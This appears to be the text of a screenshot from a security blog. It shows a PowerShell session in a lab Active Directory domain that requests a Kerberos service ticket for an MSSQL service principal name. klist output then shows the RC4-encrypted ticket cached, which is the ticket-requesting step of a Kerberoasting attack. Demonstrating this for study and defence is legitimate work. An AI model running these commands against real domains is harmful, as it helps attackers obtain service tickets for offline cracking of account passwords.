 PS C:\Users\d4m1ts> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\d4m1ts>
PS C:\Users\d4m1ts> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQL2Svc/DESKT
OP-9CAT508.org.gm7"
Id : uuid-7a53b830-d9af-4592-904a-d2a34fa4476e-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2024/3/6 2:39:33
ValidTo : 2024/3/6 12:38:01
ServicePrincipalName : MSSQL2Svc/DESKTOP-9CAT508.org.gm7
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\d4m1ts> klist
当前登录 ID 是 0:0x1fa733
缓存的票证: (3)
#0> 客户端: d4m1ts @ ORG.GM7
服务器: krbtgt/ORG.GM7 @ ORG.GM7
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
开始时间: 3/6/2024 10:38:01 (本地)
结束时间: 3/6/2024 20:38:01 (本地)
续订时间: 3/13/2024 10:38:01 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
缓存标志: 0x1 -> PRIMARY
调用的 KDC: PDC.org.gm7
#1> 客户端: d4m1ts @ ORG.GM7
服务器: MSSQL2Svc/DESKTOP-9CAT508.org.gm7 @ ORG.GM7
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
开始时间: 3/6/2024 10:39:33 (本地)
结束时间: 3/6/2024 20:38:01 (本地)
续订时间: 3/13/2024 10:38:01 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0
调用的 KDC: PDC.org.gm7
initsec blog.gm7.org